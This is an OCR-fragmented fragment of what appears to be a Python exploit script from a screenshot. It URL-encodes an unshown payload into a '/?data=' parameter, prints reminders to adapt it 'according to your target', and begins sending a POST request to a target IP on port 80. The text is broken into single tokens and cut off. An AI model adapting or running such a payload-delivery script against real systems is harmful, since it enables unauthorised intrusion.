
encoded_payload 
=
urllib
.
parse
.
quote
(
raw_payload
)
path 
=
 f
"/?data={encoded_payload}"
# 
modify the parameter according to your 
target 
print
(
f
"[!] Remember to modify the 
parameter according to your target"
)
print
(
f
"[+] Target: http://{target_ip}
{path}"
)
print
(
f
"[+] Payload (decoded): 
{raw_payload}"
)
conn 
=
http
.
client
.
HTTPConnection
(
target_ip
,
80
)
conn
.
request
(
"POST"
,
 path
,
 body
=
""
,